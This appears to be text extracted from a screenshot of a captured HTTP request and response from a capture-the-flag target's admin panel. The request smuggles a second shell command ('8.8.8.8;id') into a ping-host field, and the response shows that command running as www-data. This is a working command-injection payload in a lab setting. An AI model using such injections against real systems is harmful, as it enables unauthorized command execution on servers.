 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: env01.deadface.io:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Origin: http://env01.deadface.io:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://env01.deadface.io:8080/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
14 Connection: keep-alive
15
16 ping_host=1&host=8.8.8.8;id
Response
Pretty Raw Hex Render
\n
NVU Admin Panel
Administrative Controls
Back to Portal
Logout
System Diagnostics
Network connectivity test for university servers
Ping Host
uid=33(www-data) gid=33(www-data) groups=33(www-data)